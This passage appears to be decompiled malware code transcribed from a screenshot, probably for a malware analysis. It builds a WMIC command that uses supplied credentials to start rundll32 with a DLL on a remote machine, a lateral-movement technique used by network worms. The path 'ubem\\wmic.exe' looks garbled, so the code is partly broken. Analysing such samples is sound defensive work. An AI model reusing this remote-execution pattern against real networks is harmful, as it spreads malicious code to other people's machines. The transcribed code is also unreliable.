 14 *a1 = 0;
15 v6 = 0;
16 sub_10008B70((int)&v13);
17 if ( !GetSystemDirectoryW(v5, 0x104u) )
18 {
19 GetLastError();
20 goto LABEL_10;
21 }
22 PathAppendW(v5, L"ubem\\wmic.exe");
23 if ( !PathFileExistsW(v5) )
24 {
25 LABEL_10:
26 *a2 = 0;
27 *v5 = 0;
28 return v6;
29 }
30 v7 = wsprintfW(a2, L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ", v5, a3, a4, a5);
31 v8 = wsprintfW(
32 &a2[v7],
33 L"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1 ",
34 &v13)
35 + v7;
36 sub_10006BB0(&v12);